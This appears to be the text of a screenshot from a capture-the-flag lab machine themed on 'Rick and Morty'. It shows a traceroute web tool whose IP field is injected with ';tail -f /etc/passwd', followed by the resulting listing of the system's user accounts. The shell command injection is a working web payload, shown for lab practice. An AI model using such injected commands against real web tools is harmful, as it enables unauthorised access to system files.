 Not secure 192.168.56.105/cgi-bin/tracertool.cgi?ip=192.168.56.101%3Btail+-f+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
192.168.56.101;tail -f /etc/passwd
Trace!
traceroute to 192.168.56.101 (192.168.56.101), 30 hops max, 60 byte packets
1 192.168.56.101 (192.168.56.101) 0.167 ms 0.116 ms 0.136 ms
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin